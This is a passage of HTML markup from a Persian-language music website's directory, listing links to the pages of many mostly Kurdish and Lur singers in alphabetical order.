            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
